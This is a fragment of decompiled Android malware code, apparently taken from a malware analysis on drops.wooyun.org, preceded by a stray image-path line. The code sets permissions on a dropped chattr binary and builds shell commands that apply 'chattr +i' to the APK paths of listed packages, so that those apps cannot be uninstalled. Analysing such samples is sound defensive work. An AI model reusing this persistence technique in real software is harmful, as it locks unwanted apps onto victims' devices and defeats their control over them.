 y.a("chmod 777 " + arg5.getFilesDir() + File.separator + j.chattr + ";");
if(com.wksnkys7.rtmst.a.e.nouninstall_list != null && com.wksnkys7.rtmst.a.e.nouninstall_list.size() > 0) {
    Iterator v2 = com.wksnkys7.rtmst.a.e.nouninstall_list.iterator();
    String v1 = v0;
    while(v2.hasNext()) {
        Object v0_1 = v2.next();
        try {
            v0 = arg5.getPackageManager().getPackageInfo(((String)v0_1), 0).applicationInfo.sourceDir;
            if(TextUtils.isEmpty(((CharSequence)v0))) {
                continue;
            }

            v1 = String.valueOf(v1) + arg5.getFilesDir() + File.separator + j.chattr + " +i " + v0 + ";";
        }
        catch(Exception v0_2) {
        }
    }

    v0 = v1;
}
drops.wooyun.org